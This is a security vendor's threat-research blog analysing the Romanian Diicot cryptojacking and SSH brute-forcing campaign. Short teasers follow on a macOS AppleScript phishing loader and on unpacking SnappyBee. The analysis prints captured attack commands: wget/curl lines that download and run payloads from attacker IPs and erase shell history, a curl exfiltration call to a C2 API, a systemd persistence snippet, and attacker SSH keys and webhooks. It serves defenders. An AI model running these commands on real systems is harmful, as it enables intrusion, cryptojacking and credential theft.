Blog
/
/
June 15, 2023

Tracking Diicot: An Emerging Romanian Threat Actor

Cado researchers (now part of Darktrace) identified a campaign by the threat actor Diicot, focusing on SSH brute-forcing and cryptojacking. Diicot utilizes custom tools, modified packers, and Discord for C2, and has expanded its capabilities to include doxxing and DDoS attacks via a Mirai-based botnet.
Inside the SOC
Darktrace cyber analysts are world-class experts in threat intelligence, threat hunting and incident response, and provide 24/7 SOC support to thousands of Darktrace customers around the globe. Inside the SOC is exclusively authored by these experts, providing analysis of cyber incidents and threat trends, based on real-world experience in the field.
Written by
Nate Bill
Threat Researcher
Default blog imageDefault blog imageDefault blog imageDefault blog imageDefault blog imageDefault blog image
15
Jun 2023

Introduction

In a review of honeypot sensor telemetry in early 2023, researchers from Cado Security Labs, (now part of Darktrace) detected an attack pattern that could be attributed to the threat actor Diicot (formerly, “Mexals”).

Investigation of a command-and-control (C2) server used by Diicot led to the discovery of several payloads, some of which did not appear to have any public reporting and were missing from common public malware repositories. It appears that these payloads were being used as part of a new campaign by this emerging group.  

As this blog will discuss, Diicot capabilities and objectives include:

  • The deployment of a self-propagating initial access tool
  • Use of custom packers to obfuscate binary payloads
  • Widespread cryptojacking on compromised targets
  • Identification of vulnerable systems via internet scanning
  • Personal data exposure of perceived enemies (doxxing)
  • Deployment of a botnet agent implicated in distributed denial-of-service (DDoS) attacks
  • C2 reporting via Discord and a custom API endpoint

Diicot background

Information about Diicot is sparse, but to summarize two of the available resources, they appear to have been active since at least 2020 and are known for conducting cryptojacking campaigns and developing Malware-as-a-Service (MaaS) strains. The group originally referred to themselves as Mexals but have since changed to the name Diicot. The Diicot name is significant, as it is also the name of the Romanian organized crime and anti-terrorism policing unit. In addition, artifacts from the group’s campaigns contain messaging and imagery related to this organization. This, combined with the presence of Romanian-language strings and log statements in the payloads themselves, have led prior researchers to attribute the malware to a group based in Romania [1,2].

Although Diicot have traditionally been associated with cryptojacking campaigns, researchers discovered evidence of the group deploying an off-the-shelf Mirai-based botnet agent, named Cayosin. Deployment of this agent was targeted at routers running the Linux-based embedded devices operating system, OpenWrt [3].

The use of Cayosin demonstrates Diicot’s willingness to conduct a variety of attacks (not just cryptojacking) depending on the type of targets they encounter. This finding is consistent with external research, suggesting that the group are still investing engineering effort into deploying Cayosin [4]. In doing so, Diicot have gained the ability to conduct DDoS attacks, as this is the primary objective of Cayosin according to previous reporting.

Not only do Diicot have the ability to conduct cryptojacking and DDoS attacks, but investigation of one of their servers led to the discovery of a Romanian-language video depicting a feud between the group and what appears to be other online personas.  

It is suspected that these personas are members of a rival hacking group. During the course of the video, members of the rival group are mentioned and their personal details, including photographs, home addresses, full names and online handles are exposed (known as doxxing). From this, it can be concluded that the group are actively involved in doxxing members of the public, in addition to the nefarious activities mentioned above.

For the purpose of avoiding overlap with existing research on Diicot, this blog will provide a brief overview of Diicot’s Tactics, Techniques and Procedures (TTPs) along with the execution chain employed by the group in their latest campaign, before focusing on the latest version of their self-propagating SSH brute-forcer.

Diicot TTPs

Attributing a campaign to Diicot is often straightforward, thanks to the group’s relatively distinctive TTPs. Prior research has shown that Diicot make heavy use of the Shell Script Compiler (shc) [5], presumably to make analysis of their loader scripts more difficult. They also frequently pack their payloads with a custom version of UPX, using a header modified with the bytes 0x59545399. This byte sequence is easily identified by tools, and in combination with a specified offset, can be used as a detection mechanism for the group’s binary payloads.

Modified UPX header
Figure 1: Example modified UPX header

Use of a modified UPX header prevents unpacking via the standard upx -d command. Fortunately, the upx_dec utility created by Akamai can be used to circumvent this.   Running the tool restores the header to the format that UPX expects, allowing the binary to be unpacked as normal.

Diicot also rely heavily on the instant messaging and communication platform Discord for C2. Discord supports HTTP POST requests to a webhook URL, allowing exfiltrated data and campaign statistics to be viewed within a given channel. Cado researchers identified four distinct channels used for this campaign, details of which can be found in the Indicators of Compromise (IoCs) section. Thanks to the inclusion of Snowflake timestamps in the hook URLs, it’s possible to view their creation date. This confirms that the campaign was recent and ongoing at the time of writing

Snowflake timestamp conversion
Figure 2: Snowflake timestamp conversion for main C2 webhook

All of these channels were created within an 11-minute timeframe on April 26, 2023. It is likely that an automated process is responsible for the channel creation.

Based on Discord webhook URLs discovered in the samples, it was possible to determine that the Discord account used to create them was “Haceru#1337”.

Additionally, the guild ID for the webhooks is 1100412946003275858, and the following channel IDs are used:

  • 1100669252161249321 for the webhook in the toDiscord function
  • 1100665251655069716 for the webhook in the toFilter function
  • 1100665176862232606 for the webhook in the toFilter2 function
  • 1100665020934787072 for the webhook in the toFilter3 function

The Discord hook is the Discord default “Captain Hook” webhook, but webhooks for toFilter* have the name “Filter DIICOT”.

SIAS police taskforce
Figure 3: An image of the SIAS police taskforce, which is part of the Diicot agency.

Payload execution

Diicot campaigns generally involve a long execution chain, with individual payloads and their outputs forming interdependent relationships.  

Shc executables are typically used as loaders and prepare the system for mining via Diicot’s custom fork of XMRig, along with registering persistence. Executables written in Golang tend to be dedicated to scanning, brute-forcing and propagation, and a fork of the zmap [6] internet scanning utility has often been observed.

The execution chain itself remains largely consistent with campaigns reported by the external researchers previously mentioned, with updates to the payloads themselves observed during Cado Labs’ analysis.

Chain of Execution
Figure 4: Chain of Execution

aliases

Initial access for the Diicot campaign is via a custom SSH brute-forcing tool, named aliases. This executable [7] is a 64-bit ELF written in Golang, and is responsible for ingesting a list of target IP addresses and username/password pairs to conduct a brute force attack.  

bins.sh

bins.sh is executed if aliases encounters an OpenWrt router during the initial access phase, bins.sh is a fairly generic Mirai-style spreader script that attempts to retrieve versions of the Cayosin botnet’s agent for multiple architectures.

cutie.<arch>

cutie.<arch> is a series of 32-bit ELF binaries retrieved by bins.sh if an OpenWrt router is encountered.  cutie.<arch> is a variant of Mirai, specifically Cayosin [8]. Cursory inspection of the ARM variant using open-source intelligence (OSINT) shows a high detection ratio, with most vendors detecting the executable as Mirai [9]. This suggests that the malware has not been customized by Diicot for this campaign.

payload

payload is a 64-bit ELF shc executable that simply calls out to bash and runs a shell script in memory. The script acts as a loader, preparing the target system for cryptocurrency mining, changing the password of the current user,  and installing XMRig if the target has more than four processor cores.  

When changing the user’s password, some simple logic is included to determine whether the user ID is equal to 0 (root). If so, the password is changed to a hardcoded value of $6$REY$R1FGJ.zbsJS/fe9eGkeS1pdWgKbdszOxbUs/E0KtxPsRE9jUCIXkxtC" "MJ9bB1YwOYhKWSSbr/' (inclusive of whitespace and double quotes).  

If the user is not root, “payload” will generate a password by running the date command, piping this through sha256sum and then through base64. The first eight characters of the result are then used for the password itself.  

“payload” also removes any artifacts of prior compromise (a common preparatory action taken by cryptojacking groups) and reports information such as username, password, IP address and number of cores back to an attacker-controlled IP.

.diicot

.diicot is another shc executable serving as a loader for an additional executable named Opera, which is the XMRig miner deployed by Diicot. .diicot begins with an existence check for Opera and retrieves it along with a XMRig configuration file if it doesn’t exist. The details of the mining configuration are viewable in the IoCs section.  

After retrieving and executing the miner, .diicot registers an attacker-controlled SSH key to maintain access to the system. It also creates a simple script under the path /var/tmp/Documents/.b4nd1d0 which is used to relaunch the miner if it’s not running and executes this via cron at a frequency of every minute.  

The sample also checks whether the SSH daemon is running, and executes it if not, before proceeding to automate this functionality as part of a systemd service. The service is saved as /lib/systemd/system/myservice.service and is configured to execute on boot.

echo '[Unit] 
Description=Example systemd service. 
[Service]" "=3600 
ExecStart=/bin/bash /usr/bin/sshd 
[Install] 
WantedBy=multi-user.target' > /lib/systemd/system/myservice.service 
sleep 1 
chmod 644 /lib/systemd/system/myservice.service 
systemctl enable myservice 
systemctl start myservice 

Example commands to register and load the sshd systemd service

Chrome

Chrome is an internet scanner that appears to be based on Zmap. The main difference between the Diicot fork and the original is the ability to write the scan results to a text file in the working directory, with a hardcoded name of bios.txt. This is then read by aliases as a target list for conducting SSH brute-forcing.

Update

Update is another shc executable that retrieves Chrome and aliases if they don’t exist. Update also writes out a hardcoded username/password combination list to a file named protocols in the working directory. This is also read by aliases and used for SSH brute-forcing. Update also includes logic to generate a randomised /16 network prefix. Chrome is then run against this address range. A cronjob is also created to run History and Update and is saved as .5p4rk3l5 before being loaded.

History

History is a very simple plaintext (i.e. uncompiled) shell script that checks whether Update is running and executes it if not; the results of which are logged to standard out.

Analysis of aliases

The sample of aliases we obtained was located at 45[.]88[.]67[.]94/.x/aliases. The last modified header in the HTTP response indicates that it was uploaded to the server on the May 27 when Cado researchers first obtained it, but was updated again on June 5th.

main

This is the main entry point of the go binary. Upon launch, it performs a HTTP GET request to hxxp://45[.]88[.]67[.]94/diicotapi/skema0803 (skema0803 appears to be a hardcoded API key that appears in many Diicot samples). If this fails, or the response does not contain a Discord webhook, then the malware exits with an error message stating that the API was unreachable.

The malware then calls readLines on bios.txt to load a list of IPs to attack, and again on protocols to load a space-delimited list of credentials to attack each IP with. It repeats this process twice, once for port 22, and again for port 2000.

Once this is complete, it spawns a new goroutine (a lightweight thread) for each address and credential combination, with a small delay between each spawn. The goroutine executes the remoteRun function. The main thread applies a 60 second timeout to the goroutines, and exits once there are none left.

init_0

The init_0 function appears to be the result of go optimization. It loads a number of variables into qwords in the .bss section of the binary, including a stringified shell script (referred to above as payload) that is ultimately run on compromised machines. These qwords are then used at various points in the malware.

Interestingly, there is another call here to the diicotapi, and the webhook retrieved is saved into a qword. This does not appear to be used anywhere, making it likely leftover from a previous iteration of aliases.

Figure 5: Disassembly of init_0

toDiscord  

The toDiscord function takes in a string and concatenates it into a curl command, which is then executed via bash. As they have used the go HTTP client module elsewhere, it is unclear why they have decided to use curl instead of it.

Figure 6

toFilter*

The three toFilter functions are the same as toDiscord but with different URLs. They are used later on to send details of the compromised machines to separate Discord channels based on the outcome of the payload script executed on freshly compromised machines. The payload either additionally deploys a cryptominer if the host has four or more cores or just uses the host as a spreader if it has less. It would make sense that they would want to track which hosts are being used to mine and which are being used to spread.  

toApi

The toApi function is similar to the toDiscord and toFilter functions, but sends requests to the attacker’s API. The string passed into the function is first written to /tmp/.txt, and then base64 encoded and passed into an environmental variable called “haceru” (Romanian for hacker). It then executes curl -s arhivehaceru[.]com:2121/api?haceru=$haceru to report this string back to the C2 server.

remoteRun

The remoteRun function takes in an IP, port, and credential pair. It uses the crypto/ssh go package to connect and attempt to authenticate using the details provided. After a successful login, a series of commands are executed to gather information about the compromised system:

uptime | grep -ohe 'up .*' | sed 's/,//g' | awk '{ print $2" "$3 }

  • This fetches the uptime of the system, which can be useful for determining if the compromised system is a sandbox, which would likely have a low uptime.

lspci | egrep VGA  && lspci | grep 3D

  • This fetches a list of graphics devices connected to the system, which can be used for mining cryptocurrency. However, Diicot’s choice of crypto is Monero, which is typically CPU mined rather than GPU mined.

lscpu | egrep "Model name:" | cut -d ' ' -f 14-

  • This fetches the model of CPU installed in the system, which will determine how quickly the server can mine Monero.

curl ipinfo.io/org

  • This fetches the organization associated with the ASN of the compromised machine's IP address.

nproc

  • This fetches the number of processes running on the compromised machine. Sandboxes and honeypots will typically have fewer running processes, so this information assists Diicot with determining if they are in a sandbox.

uname -s -v -n -r -m

  • This fetches the system hostname, kernel & operating system version information, and arch. This is used to determine whether to infect the machine or not, based on a string blacklist.

Once this is complete, the malware checks that the output of uname contains OpenWrt. If it does, it executes the following command to download bins.sh, the Mirai spreader:

<code>​​cd /var/tmp || cd /tmp/ ; wget -q hxxp://84[.]54[.]50[.]198/pedalcheta/bins.sh || curl -O -s -L hxxp://84[.]54[.]50[.]198/pedalcheta/bins.sh ; chmod 777 bins.sh; sh bins.sh ; rm -rf .* ; rm -rf * ; history -c ; rm -rf ~/.bash_history</code> 

The malware then continues (regardless of whether the system is running OpenWrt) to check the output of uname against a blacklist of strings, which include various cloud providers such as AWS, Linode, and Azure among more generic strings like specific kernel versions and specific services.  

It is unclear why exactly this is. The most likely case is that once they detect that payload did not run properly (sent via one of the toFilter webhooks) they simply blacklist the uname to avoid trying to infect it in the future. It could also be to prevent the malware from running on honeypots, or cloud providers that are likely to detect the cryptominer. It also checks the architecture of the system, as Opera, the custom fork of XMRig, appears to be x86_64 only.

Once these checks have passed, the malware then runs the following script on the compromised host, which downloads and runs the shell script payload:

<code>crontab -r ; cd /var/tmp ; rm -rf /dev/shm/.x ; mkdir /var/tmp/Documents &gt; /dev/null 2&gt;&1 ; cd /var/tmp/ ; pkill Opera ; rm -rf xmrig  .diicot .black Opera ; rm -rf .black xmrig.1 ; pkill cnrig ; pkill java ; killall java ;  pkill xmrig ; killall cnrig ; killall xmrig ; wget -q arhivehaceru[.]com/payload || curl -O -s -L arhivehaceru[.]com/payload || wget -q 45[.]88[.]67[.]94/payload || curl -O -s -L 45[.]88[.]67[.]94/payload ; chmod 777 payload ; ./payload &gt; /dev/null 2&gt;&1 & disown ; history -c ; rm -rf .bash_history ~/.bash_history</code> 

Depending on the environment, payload performs different functions. It either additionally deploys a cryptominer if the host has four or more cores, or just uses the host as a spreader if it has less. To keep track of this, one of the three toFilter methods will be used depending on the output of the executed command. It constructs a Discord embed, and puts the credentials, IP, SSH port (22 or 2000), and output of the commands run during the discovery phase and invokes the chosen toFilter function with this data in JSON form.

Regardless of the toFilter function chosen, the same embed is also passed to toDiscord and toApi.

readLines

The readLines function is a utility function that takes in a file path and reads it into a list of lines. This function is used to load in the IP addresses to attack and the credential combinations to try against them.

Figure 7: Snippet of readLines disassembly

Conclusion

Diicot are an emerging threat group with a range of objectives and the technical knowledge to act on them. This campaign specifically targets SSH servers exposed to the internet with password authentication enabled. The username/password list they use is relatively limited and includes default and easily-guessed credential pairs.  

The research team encourages readers to implement basic SSH hardening to defend against this malware family, including mandatory key-based authentication for SSH instances and implementation of firewall rules to limit SSH access to specific IPs.  

A lengthy and convoluted execution chain can make analysis of a Diicot campaign feel laborious. The group also employs basic obfuscation techniques, such as compiling shell scripts with shc and using a modified UPX header for their binary payloads. These techniques are easily bypassed as an analyst, often revealing executables without further obfuscation and with debug symbols intact.  

The payloads themselves are often noisy in their operation, as is expected with any brute-forcing malware. Scanning attempts from Diicot’s fork of Zmap are particularly noisy and can result in a multitude of outbound SYN packets to addresses within a random /16 network prefix. This activity should be easily identified by administrators with adequate network monitoring in place.

Indicators of compromise

Discord webhooks

hxxps://discord[.]com/api/webhooks/1100669270297419808/UQ2bkUBe9JgAhtEIPYqpqKG6YVRW1fqEkadAY3u6PPmcgEVcYaSRiS37JILi2Vk32or6

hxxps://discord[.]com/api/webhooks/1100666861424754708/pAzInuz8ekK5DmKyoKxmG4H8euCtLkBXZnS33EGnxdl0_hkL5OdRbInQqgdGiQ1U41WF

hxxps://discord[.]com/api/webhooks/1100666766339866694/ex_yUegpCF4NXGkT3sGFp3oWFUkJWE7XarcgTHRcAwmJQtG4pALhcj6PjKUTthNz_0u_

hxxps://discord[.]com/api/webhooks/1100666664623812650/_t9NyLTT_Rbg_Vr14n6YCBkseXrz-RpSe94SFIw-1Pyrkns80tU9uWJL3yjc3eLXo0IU

URLs

arhivehaceru[.]com

Files : SHA-256

Update : 437af650493492c8ef387140b5cb2660044764832d1444e5265a0cd3fe6e0c39

aliases : de6dff4d3de025b3ac4aff7c4fab0a9ac4410321f4dca59e29a44a4f715a9864

aliases (variant) : a163da5c4d6ee856a06e4e349565e19a704956baeb62987622a2b2c43577cdee

Chrome : 14779e087a764063d260cafa5c2b93d7ed5e0d19783eeaea6abb12d17561949a

History : e9bbe9aecfaea4c738d95d0329a5da9bd33c04a97779172c7df517e1a808489c

.diicot : 7389e3aada70d58854e161c98ce8419e7ab8cd93ecd11c2b0ca75c3cafed78cb

bins.sh : 180d30bf357bc4045f197b26b1b8941af9ca0203226a7260092d70dd15f3e6ab

cutie.x86_64 : 7d93419e78647d3cdf2ff53941e8d5714afe09cb826fd2c4be335e83001bdabf

payload : d0e8a398a903f1443a114fa40860b3db2830488813db9a87ddcc5a8a337edd73

… : 6bce1053f33078f3bbbd526162d9178794c19997536b821177f2cb0d4e6e6896

Opera : aabf2ef1e16a88ae0d802efcb2525edb90a996bb5d280b4c61d2870351e3fba4

IP addresses

45[.]88[.]67[.]94

84[.]54[.]50[.]198

SSH keys

ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEAoBjnno5GBoIuIYIhrJsQxF6OPHtAbOUIEFB+gdfb1tUTjs+f9zCMGkmNmH45fYVukw6IwmhTZ+AcD3eD "iImmgU9wlw/lalf/WrIuCDp0PArQtjNg/vo7HUGq9SrEIE2jvyVW59mvoYOwfnDLUiguKZirZgpjZF2DDKK6WpZVTVpKcH+HEFdmFAqJInem/CRUE0bqjMr88bUyDjVw9FtJ5EmQenctjrFVaB7hswOaJBmFQmn9G/BXkMvZ6mX7LzCUM2PVHnVfVeCLdwiOINikzW9qzlr8WoHw4qEGJLuQBWXjJu+m2+FdaOD6PL53nY3w== ElPatrono1337

Mining pools

45[.]88[.]67[.]94:7777

139[.]99[.]123[.]196:80

pool[.]supportxmr[.]com:80

Mining pool usernames

87Fxj6UDiwYchWbn2k1mCZJxRxBC5TkLJQoP9EJ4E9V843Z9ySeKYi165Gfc2KjxZnKdxCkz7GKrvXkHE11bvBhD9dbMgQe

87Fxj6UDiwYchWbn2k1mCZJxRxBC5TkLJQoP9EJ4E9V843Z9ySeKYi165Gfc2KjxZnKdxCkz7GKrvXkHE11bvBhD9dbMgQe

87Fxj6UDiwYchWbn2k1mCZJxRxBC5TkLJQoP9EJ4E9V843Z9ySeKYi165Gfc2KjxZnKdxCkz7GKrvXkHE11bvBhD9dbMgQe

Mining pool passwords

proxy0

proxy1

proxy2

Paths

/var/tmp/Documents/

/var/tmp/Documents/.b4nd1d0

/var/tmp/Documents/.5p4rk3l5

/var/tmp/Documents/Opera

/var/tmp/Documents/.diicot

/var/tmp/.update-logs

/tmp/...

/var/tmp/.ladyg0g0/

/var/tmp/.ladyg0g0/.pr1nc35

/lib/systemd/system/myservice.service

/usr/bin/.pidsclip

/usr/bin/.locatione

References

  1. https://www.akamai.com/blog/security-research/mexals-cryptojacking-malware-resurgence   ‍
  2. https://www.bitdefender.com/en-gb/blog/labs/how-we-tracked-a-threat-group-running-an-active-cryptojacking-campaign 
  3. https://openwrt.org/
  4. https://securityaffairs.com/80858/cyber-crime/cayosin-botnet-mmd.html  
  5. https://github.com/neurobin/shc
  6. https://zmap.io/
  7. https://www.virustotal.com/gui/file/de6dff4d3de025b3ac4aff7c4fab0a9ac4410321f4dca59e29a44a4f715a9864
  8. https://twitter.com/malwaremustd1e/status/1297821500435726336?lang=en
  9. https://www.virustotal.com/gui/file/b328bfa242c063c8cfd33bc8ce82abeefc33b5f8e34d0515875216a322954b01
Inside the SOC
Darktrace cyber analysts are world-class experts in threat intelligence, threat hunting and incident response, and provide 24/7 SOC support to thousands of Darktrace customers around the globe. Inside the SOC is exclusively authored by these experts, providing analysis of cyber incidents and threat trends, based on real-world experience in the field.
Written by
Nate Bill
Threat Researcher

More in this series

No items found.

Blog

/

Network

/

February 6, 2026

AppleScript Abuse: Unpacking a macOS Phishing Campaign

AppleScript Abuse: Unpacking a macOS Phishing CampaignDefault blog imageDefault blog image

Introduction

Darktrace security researchers have identified a campaign targeting macOS users through a multistage malware campaign that leverages social engineering and attempted abuse of the macOS Transparency, Consent and Control (TCC) privacy feature.

The malware establishes persistence via LaunchAgents and deploys a modular Node.js loader capable of executing binaries delivered from a remote command-and-control (C2) server.

Due to increased built-in security mechanisms in macOS such as System Integrity Protection (SIP) and Gatekeeper, threat actors increasingly rely on alternative techniques, including fake software and ClickFix attacks [1] [2]. As a result, macOS threats r[NJ1] ely more heavily on social engineering instead of vulnerability exploitation to deliver payloads, a trend Darktrace has observed across the threat landscape [3].

Technical analysis

The infection chain starts with a phishing email that prompts the user to download an AppleScript file named “Confirmation_Token_Vesting.docx.scpt”, which attemps to masquerade as a legitimate Microsoft document.

The AppleScript header prompting execution of the script.
Figure 1: The AppleScript header prompting execution of the script.

Once the user opens the AppleScript file, they are presented with a prompt instructing them to run the script, supposedly due to “compatibility issues”. This prompt is necessary as AppleScript requires user interaction to execute the script, preventing it from running automatically. To further conceal its intent, the malicious part of the script is buried below many empty lines, assuming a user likely will not to the end of the file where the malicious code is placed.

Curl request to receive the next stage.
Figure 2: Curl request to receive the next stage.

This part of the script builds a silent curl request to “sevrrhst[.]com”, sending the user’s macOS operating system, CPU type and language. This request retrieves another script, which is saved as a hidden file at in ~/.ex.scpt, executed, and then deleted.

The retrieved payload is another AppleScript designed to steal credentials and retrieve additional payloads. It begins by loading the AppKit framework, which enables the script to create a fake dialog box prompting the user to enter their system username and password [4].

 Fake dialog prompt for system password.
Figure 3: Fake dialog prompt for system password.

The script then validates the username and password using the command "dscl /Search -authonly <username> <password>", all while displaying a fake progress bar to the user. If validation fails, the dialog window shakes suggesting an incorrect password and prompting the user to try again. The username and password are then encoded in Base64 and sent to: https://sevrrhst[.]com/css/controller.php?req=contact&ac=<user>&qd=<pass>.

Figure 4: Requirements gathered on trusted binary.

Within the getCSReq() function, the script chooses from trusted Mac applications: Finder, Terminal, Script Editor, osascript, and bash. Using the codesign command codesign -d --requirements, it extracts the designated code-signing requirement from the target application. If a valid requirement cannot be retrieved, that binary is skipped. Once a designated requirement is gathered, it is then compiled into a binary trust object using the Code Signing Requirement command (csreq). This trust object is then converted into hex so it can later be injected into the TCC SQLite database.[NB2]

To bypass integrity checks, the TCC directory is renamed to com.appled.tcc using Finder. TCC is a macOS privacy framework designed to restrict application access to sensitive data, requiring users to explicitly grant permissions before apps can access items such as files, contacts, and system resources [1].

Example of how users interact with TCC.
Figure 5: TCC directory renamed to com.appled.TCC.
Figure 6: Example of how users interact with TCC.

After the database directory rename is attempted, the killall command is used on the tccd daemon to force macOS to release the lock on the database. The database is then injected with the forged access records, including the service, trusted binary path, auth_value, and the forged csreq binary. The directory is renamed back to com.apple.TCC, allowing the injected entries to be read and the permissions to be accepted. This enables persistence authorization for:

  • Full disk access
  • Screen recording
  • Accessibility
  • Camera
  • Apple Events 
  • Input monitoring

The malware does not grant permissions to itself; instead, it forges TCC authorizations for trusted Apple-signed binaries (Terminal, osascript, Script Editor, and bash) and then executes malicious actions through these binaries to inherit their permissions.

Although the malware is attempting to manipulate TCC state via Finder, a trusted system component, Apple has introduced updates in recent macOS versions that move much of the authorization enforcement into the tccd daemon. These updates prevent unauthorized permission modifications through directory or database manipulation. As a result, the script may still succeed on some older operating systems, but it is likely to fail on newer installations, as tcc.db reloads now have more integrity checks and will fail on Mobile Device Management (MDM) [NB5] systems as their profiles override TCC.

 Snippet of decoded Base64 response.
Figure 7: Snippet of decoded Base64 response.

A request is made to the C2, which retrieves and executes a Base64-encoded script. This script retrieves additional payloads based on the system architecture and stores them inside a directory it creates named ~/.nodes. A series of requests are then made to sevrrhst[.]com for:

/controller.php?req=instd

/controller.php?req=tell

/controller.php?req=skip

These return a node archive, bundled Node.js binary, and a JavaScript payload. The JavaScript file, index.js, is a loader that profiles the system and sends the data to the C2. The script identified the system platform, whether macOS, Linux or Windows, and then gathers OS version, CPU details, memory usage, disk layout, network interfaces, and running process. This is sent to https://sevrrhst[.]com/inc/register.php?req=init as a JSON object. The victim system is then registered with the C2 and will receive a Base64-encoded response.

LaunchAgent patterns to be replaced with victim information.
Figure 8: LaunchAgent patterns to be replaced with victim information.

The Base64-encoded response decodes to an additional Javacript that is used to set up persistence. The script creates a folder named com.apple.commonjs in ~/Library and copies the Node dependencies into this directory. From the C2, the files package.json and default.js are retrieved and placed into the com.apple.commonjs folder. A LaunchAgent .plist is also downloaded into the LaunchAgents directory to ensure the malware automatically starts. The .plist launches node and default.js on load, and uses output logging to log errors and outputs.

Default.js is Base64 encoded JavaScript that functions as a command loop, periodically sending logs to the C2, and checking for new payloads to execute. This gives threat actors ongoing and the ability to dynamically modify behavior without having to redeploy the malware. A further Base64-encoded JavaScript file is downloaded as addon.js.

Addon.js is used as the final payload loader, retrieving a Base64-encoded binary from https://sevrrhst[.]com/inc/register.php?req=next. The binary is decoded from Base64 and written to disk as “node_addon”, and executed silently in the background. At the time of analysis, the C2 did not return a binary, possibly because certain conditions were not met.  However, this mechanism enables the delivery and execution of payloads. If the initial TCC abuse were successful, this payload could access protected resources such as Screen Capture and Camera without triggering a consent prompt, due to the previously established trust.

Conclusion

This campaign shows how a malicious threat actor can use an AppleScript loader to exploit user trust and manipulate TCC authorization mechanisms, achieving persistent access to a target network without exploiting vulnerabilities.

Although recent macOS versions include safeguards against this type of TCC abuse, users should keep their systems fully updated to ensure the most up to date protections.  These findings also highlight the intentions of threat actors when developing malware, even when their implementation is imperfect.

Credit to Tara Gould (Malware Research Lead)
Edited by Ryan Traill (Analyst Content Lead)

Indicators of Compromise (IoCs)

88.119.171[.]59

sevrrhst[.]com

https://sevrrhst[.]com/inc/register.php?req=next

https://stomcs[.]com/inc/register.php?req=next
https://techcross-es[.]com

Confirmation_Token_Vesting.docx.scpt - d3539d71a12fe640f3af8d6fb4c680fd

EDD_Questionnaire_Individual_Blank_Form.docx.scpt - 94b7392133935d2034b8169b9ce50764

Investor Profile (Japan-based) - Shiro Arai.pdf.scpt - 319d905b83bf9856b84340493c828a0c

MITRE ATTACK

T1566 - Phishing

T1059.002 - Command and Scripting Interpreter: Applescript

T1059.004 – Command and Scripting Interpreter: Unix Shell

T1059.007 – Command and Scripting Interpreter: JavaScript

T1222.002 – File and Directory Permissions Modification

T1036.005 – Masquerading: Match Legitimate Name or Location

T1140 – Deobfuscate/Decode Files or Information

T1547.001 – Boot or Logon Autostart Execution: Launch Agent

T1553.006 – Subvert Trust Controls: Code Signing Policy Modification

T1082 – System Information Discovery

T1057 – Process Discovery

T1105 – Ingress Tool Transfer

References

[1] https://www.darktrace.com/blog/from-the-depths-analyzing-the-cthulhu-stealer-malware-for-macos

[2] https://www.darktrace.com/blog/unpacking-clickfix-darktraces-detection-of-a-prolific-social-engineering-tactic

[3] https://www.darktrace.com/blog/crypto-wallets-continue-to-be-drained-in-elaborate-social-media-scam

[4] https://developer.apple.com/documentation/appkit

[5] https://www.huntress.com/blog/full-transparency-controlling-apples-tcc

Continue reading
About the author
Tara Gould
Malware Research Lead

Blog

/

Network

/

February 5, 2026

Darktrace Malware Analysis: Unpacking SnappyBee

darktace malware analysis snappybeeDefault blog imageDefault blog image

Introduction

The aim of this blog is to be an educational resource, documenting how an analyst can perform malware analysis techniques such as unpacking. This blog will demonstrate the malware analysis process against well-known malware, in this case SnappyBee.

SnappyBee (also known as Deed RAT) is a modular backdoor that has been previously attributed to China-linked cyber espionage group Salt Typhoon, also known as Earth Estries [1] [2]. The malware was first publicly documented by TrendMicro in November 2024 as part of their investigation into long running campaigns targeting various industries and governments by China-linked threat groups.

In these campaigns, SnappyBee is deployed post-compromise, after the attacker has already obtained access to a customer's system, and is used to establish long-term persistence as well as deploying further malware such as Cobalt Strike and the Demodex rootkit.

To decrease the chance of detection, SnappyBee uses a custom packing routine. Packing is a common technique used by malware to obscure its true payload by hiding it and then stealthily loading and executing it at runtime. This hinders analysis and helps the malware evade detection, especially during static analysis by both human analysts and anti-malware services.

This blog is a practical guide on how an analyst can unpack and analyze SnappyBee, while also learning the necessary skills to triage other malware samples from advanced threat groups.

First principles

Packing is not a new technique, and threat actors have generally converged on a standard approach. Packed binaries typically feature two main components: the packed data and an unpacking stub, also called a loader, to unpack and run the data.

Typically, malware developers insert a large blob of unreadable data inside an executable, such as in the .rodata section. This data blob is the true payload of the malware, but it has been put through a process such as encryption, compression, or another form of manipulation to render it unreadable. Sometimes, this data blob is instead shipped in a different file, such as a .dat file, or a fake image. When this happens, the main loader has to read this using a syscall, which can be useful for analysis as syscalls can be easily identified, even in heavily obfuscated binaries.

In the main executable, malware developers will typically include an unpacking stub that takes the data blob, performs one or more operations on it, and then triggers its execution. In most samples, the decoded payload data is loaded into a newly allocated memory region, which will then be marked as executable and executed. In other cases, the decoded data is instead dropped into a new executable on disk and run, but this is less common as it increases the likelihood of detection.

Finding the unpacking routine

The first stage of analysis is uncovering the unpacking routine so it can be reverse engineered. There are several ways to approach this, but it is traditionally first triaged via static analysis on the initial stages available to the analyst.

SnappyBee consists of two components that can be analyzed:

  • A Dynamic-link Library (DLL) that acts as a loader, responsible for unpacking the malicious code
  • A data file shipped alongside the DLL, which contains the encrypted malicious code

Additionally, SnappyBee includes a legitimate signed executable that is vulnerable to DLL side-loading. This means that when the executable is run, it will inadvertently load SnappyBee’s DLL instead of the legitimate one it expects. This allows SnappyBee to appear more legitimate to antivirus solutions.

The first stage of analysis is performing static analysis of the DLL. This can be done by opening the DLL within a disassembler such as IDA Pro. Upon opening the DLL, IDA will display the DllMain function, which is the malware’s initial entry point and the first code executed when the DLL is loaded.

The DllMain function
Figure 1: The DllMain function

